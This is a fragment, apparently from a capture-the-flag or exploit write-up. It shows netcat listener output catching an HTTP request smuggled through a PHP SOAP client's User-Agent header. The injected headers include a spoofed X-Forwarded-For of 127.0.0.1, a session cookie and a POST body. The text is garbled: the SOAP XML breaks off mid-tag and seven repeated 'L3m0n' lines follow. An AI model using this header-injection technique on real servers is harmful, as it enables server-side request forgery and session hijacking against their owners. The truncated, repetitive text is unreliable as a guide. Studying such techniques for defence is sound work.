 [root@iZ28cnimarpZ ~]# nc -vlp 5555
Connection from 139.196.111.200:45263
POST / HTTP/1.1
Host: 3:5555
Connection: Keep-Alive
User-Agent: wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=3stu05dr969ogmprk28drnju93
Content-Length: 8
data=abc
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello#notexists"
Content-Length: 374
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello" xmlns:
L3m0n
L3m0n
L3m0n
L3m0n
L3m0n
L3m0n
L3m0n